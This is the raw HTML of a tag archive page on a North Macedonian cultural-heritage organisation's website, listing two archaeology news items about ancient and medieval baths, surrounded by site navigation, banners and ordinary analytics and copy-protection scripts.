		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8336"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-meeting-in-sarajevo/">RCC Triple P Focus Group Meeting in Sarajevo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-226"><a href="https://haemus.org.mk/oer/">OER Macedonia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-122"><a href="https://haemus.org.mk/we-love-wikipedia/">We love Wikipedia</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-8833"><a>EU Projects</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11026"><a href="https://haemus.org.mk/skopje-2028/">Skopje 2028</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8867"><a href="https://haemus.org.mk/sheleaders-our-creative-europe-project/">SHELeadersVR – Creative Europe project</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8832"><a href="https://haemus.org.mk/interpretation-of-gastronomy-as-local-identity-i-portunus-project/">Interpretation of gastronomy as local identity – i-Portunus project</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8834"><a href="https://haemus.org.mk/grandma-march-day-best-ehds-2020/">“Grandma March Day” &#8211; best EU Heritage Story for 2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4896"><a href="https://haemus.org.mk/memorial-tourism-from-wwi-in-macedonia/">Memorial tourism from WWI in Macedonia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6928"><a href="https://haemus.org.mk/unesco-club-haemus/">UNESCO Club</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7720"><a href="https://haemus.org.mk/about-the-unesco-club-haemus/">About the UNESCO Club HAEMUS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7716"><a href="https://haemus.org.mk/unesco-lectures/">UNESCO CLUB Lectures</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7872"><a href="https://haemus.org.mk/haemus-lectures-01-vancho-gjorgjiev-the-ilinden-uprising/">Vancho Gjorgjiev – The Ilinden Uprising, Historiographical Dilemmas and Controversies</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7871"><a href="https://haemus.org.mk/haemus-lecture-02-dalibor-jovanovski-greek-foreign-policy-and-the-macedonian-name/">Dalibor Jovanovski – Greek foreign policy and the Macedonian name</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7870"><a href="https://haemus.org.mk/upcoming-haemus-lecture-by-nikolaj-spasov-in-skopje/">Nikolaj Spasov &#8211; The Balkans as route for the earliest dispersal of Homo Sapiens towards Europe</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7869"><a href="https://haemus.org.mk/haemus-lecture-04-republic-of-macedonia-coat-of-arms/">Jovan Jonovski – REPUBLIC OF MACEDONIA: COAT OF ARMS — quest for dilemma’s answers?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7868"><a href="https://haemus.org.mk/haemus-lecture-05-religious-continuities-on-the-territory-of-macedonia-from-the-neolithic-age-to-the-21st-century/">Nikos Chausidis – Religious continuities on the territory of Macedonia – from the Neolithic age to the 21st century</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7718"><a href="https://haemus.org.mk/unesco-club-conferences/">UNESCO Club Conferences</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7725"><a href="http://martinki.haemus.org.mk">UNESCO exhibitions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7715"><a href="https://haemus.org.mk/unesco-club-tours/">UNESCO tours</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7719"><a href="https://haemus.org.mk/the-secrets-of-the-medieval-mining-in-macedonia-tour-for-imd-2013/">The secrets of the medieval mining in Macedonia tour 2013</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7744"><a href="https://haemus.org.mk/haemus-organizes-an-educational-skopje-ottoman-heritage-tour-for-international-museum-day-2014/">Skopje Ottoman Heritage tour 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7745"><a href="https://haemus.org.mk/haemus-and-international-museum-day-2015/">Skopje Ottoman Heritage tour 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7746"><a href="https://haemus.org.mk/unesco-tour-by-unesco-club-haemus-through-epr-for-the-international-museum-day-2016/">UNESCO tour through the East Planning region  2016 </a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7729"><a>UNESCO and International Archaeology Day</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7730"><a href="https://haemus.org.mk/international-archaeology-day-2014-republic-of-macedonia/">International Archaeology Day 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7743"><a href="https://haemus.org.mk/international-archaeology-day-2016-republic-of-macedonia/">International archaeology day 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7731"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/">International Archaeology Day 2018</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7717"><a href="https://haemus.org.mk/unesco-club-haemus-and-oer/">UNESCO Club HAEMUS and OER</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6587"><a href="https://haemus.org.mk/martinki/">Martinki @ UNESCO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7794"><a href="https://haemus.org.mk/scupini-romani/">SCUPINI ROMANI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-7810"><a href="https://haemus.org.mk/about-the-scupini-romani/">About</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7808"><a href="https://haemus.org.mk/name-and-logo-of-scupini-romani/">Name and logo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7809"><a href="https://haemus.org.mk/mission-and-aims-of-scupini-romani/">Mission and aims</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7859"><a>Collection</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7841"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-clothes/">Ancient Roman Clothes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7842"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-food-pottery/">Ancient Roman Food Pottery</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7848"><a>Events</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7896"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-festival-2016/">Scupini Romani – Ancient Roman Festival 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7903"><a href="https://haemus.org.mk/io-saturnalia-2016/">Io Saturnalia! 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7876"><a href="https://haemus.org.mk/haemus-and-skopje-kreativa-2017/">Rosalia: the festival of roses &#8211; Skopje Kreativa 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7877"><a href="https://haemus.org.mk/haemus-part-of-the-international-festival-nike-%d1%82he-game-and-the-victory/">Nike – Тhe Game and the Victory international festival 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7878"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/">VINALIA RUSTICA &#8211; Tikveski grozdober 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7875"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/">Rosalia &#8211; Museum night 2018</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7879"><a>Vinalia Rustica 2018</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7847"><a href="https://haemus.org.mk/scupini-romani-child-corner/">Child corner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7858"><a href="https://haemus.org.mk/scupini-romani-souvenirs/">Souvenirs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7578"><a href="https://haemus.org.mk/young-explorer/">Young Explorer</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9700"><a href="https://haemus.org.mk/young-explorer-books/">Читанки | Books</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9707"><a href="https://haemus.org.mk/archaeological-notebook-for-young-researchers/">Археолошка тетратка | Archaeological book</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9706"><a href="https://haemus.org.mk/prehistoric_notebook_and_exercise_book/">Праисториска читанка | Prehistoric book</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9705"><a href="https://haemus.org.mk/tourist-guide-through-skopje-for-young-explorers/">Туристички водич низ Скопје | Travel guide for Skopje</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9704"><a href="https://haemus.org.mk/martinki-custom-book-mk/">Обичајот „Мартинки“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9703"><a href="https://haemus.org.mk/the-martinki-custom-book-eng/">The “Martinki” Custom</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9702"><a href="https://haemus.org.mk/zakoni-veroret-book-alb/">Zakoni “Veroret”</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9701"><a href="https://haemus.org.mk/martinka-gelenegi-book-tr/">“Martinka” geleneği</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9683"><a href="https://haemus.org.mk/young-explorer-coloring-books/">Боенки | Coloring books</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9686"><a href="https://haemus.org.mk/skopje-paleontological-city-coloring-book/">Скопје: Палеонтолошки град</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9685"><a href="https://haemus.org.mk/the-martinki-custom-coloring-book_mk/">Обичајот „Мартинки“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9684"><a href="https://haemus.org.mk/the-martinki-custom-coloring-book-eng/">The Martinki Custom (ENG)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9893"><a href="https://haemus.org.mk/young-explorer-workshops/">Workshops | Работилници</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9678"><a href="https://haemus.org.mk/workshop-stone-age-hidden-codes/">Тајните кодови на каменото доба</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9680"><a href="https://haemus.org.mk/young-explorers-ancient-mosaics-workshop/">Работилница за антички мозаик</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9681"><a href="https://haemus.org.mk/workshop-antica-cucina-romana/">Antica Cucina Romana – Древната римска кујна</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9809"><a href="https://haemus.org.mk/young-explorer-interactive-sets/">Интерактивни сетови | Interactive Sets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9810"><a href="https://haemus.org.mk/young-explorer-maps/">Мапи | Maps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9727"><a href="https://haemus.org.mk/young-researcher-educational-tours/">Едукативни тури | Edu tours</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9730"><a href="https://haemus.org.mk/young-researcher-skopje-treasure-hunt/">Лов на богатство низ Скопје</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9729"><a href="https://haemus.org.mk/skopje-walking-tour-for-young-researchers/">Пешачка тура низ Скопје за деца и млади</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9728"><a href="https://haemus.org.mk/byzantine-tour-for-young-researchers/">Тура низ византиското наследство на Скопје за деца и млади</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9732"><a href="https://haemus.org.mk/tumba-madzari-neolithic-village-tour/">Интерпретациска тура низ неолитското село „Тумба Маџари“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9733"><a href="https://haemus.org.mk/the-palaces-of-old-skopje/">Интерпретациска тура низ „Палатите на старо Скопје“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9734"><a href="https://haemus.org.mk/young-explorer-game-of-thrones-kokino-tour/">Интерпретациска тура „Игра на троновите“ – тура за Кокино</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9731"><a href="https://haemus.org.mk/who-hide-iustiniana-prima/">Кој ја сокри Јустинијана Прима под Старата скопска чаршија?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9735"><a href="https://haemus.org.mk/virtual-tour-through-the-middle-age-skopje/">Виртуелна прошетка низ средновековното Скопје</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://haemus.org.mk/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://haemus.org.mk/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Bath</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Bath</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/unique-roman-bath-in-central-anatolian-town/"  rel="bookmark" class="td-image-wrap " title="Unique Roman bath in Central Anatolian town" ><img class="entry-thumb" src="" alt="" title="Unique Roman bath in Central Anatolian town" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2014/12/Roman_bath_Central_Anatolia.jpg"  width="240" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/unique-roman-bath-in-central-anatolian-town/"  rel="bookmark" title="Unique Roman bath in Central Anatolian town">Unique Roman bath in Central Anatolian town</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-12-10T10:15:19+02:00" >December 10, 2014</time></span>                <span class="td-module-comments"><a href="https://haemus.org.mk/unique-roman-bath-in-central-anatolian-town/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/polish-archaeologists-discovered-medieval-bath-in-albania/"  rel="bookmark" class="td-image-wrap " title="Polish archaeologists discovered medieval bath in Albania" ><img class="entry-thumb" src="" alt="" title="Polish archaeologists discovered medieval bath in Albania" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2014/07/medieval-bath-in-Albania-1.jpg"  width="284" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/polish-archaeologists-discovered-medieval-bath-in-albania/"  rel="bookmark" title="Polish archaeologists discovered medieval bath in Albania">Polish archaeologists discovered medieval bath in Albania</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-07-21T07:40:14+02:00" >July 21, 2014</time></span>                <span class="td-module-comments"><a href="https://haemus.org.mk/polish-archaeologists-discovered-medieval-bath-in-albania/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-white-background-color has-text-color has-background" style="color:#975421;font-size:18px"></p>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/heritage-interpretation/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-1024x1024.png" alt="" class="wp-image-11195" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/certified-interpretive-guide-cig/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-1024x1024.png" alt="" class="wp-image-11298" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/pivara-skopje-ad/" rel="https://haemus.org.mk/category/pivara-skopje/"><img decoding="async" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_PIvara_Skopje_Banner_Small-1024x1024.jpg" alt="" class="wp-image-11301"/></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/eaa-2025/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-1024x1024.png" alt="" class="wp-image-11194" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/skopje-2028/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-1024x1024.png" alt="" class="wp-image-11193" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/wp-content/uploads/2024/12/CV_HAEMUS_2024.pdf"><img decoding="async" src="https://haemus.org.mk/wp-content/uploads/2024/04/DOWNLOAD-HAEMUS-CV.png" alt="" class="wp-image-11193"/></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-white-background-color has-text-color has-background" style="color:#975421;font-size:22px"></p>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2012-2024 HAEMUS                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=10160510;
			var sc_security="6f4a999c";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/10160510/0/6f4a999c/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
			<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print this page. Thank you for valuing intellectual property rights and eco-friendly printing practices. We appreciate your understanding and support! HAEMUS"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://haemus.org.mk/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 694021c391364
    -->

    <script type="text/javascript" src="https://haemus.org.mk/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


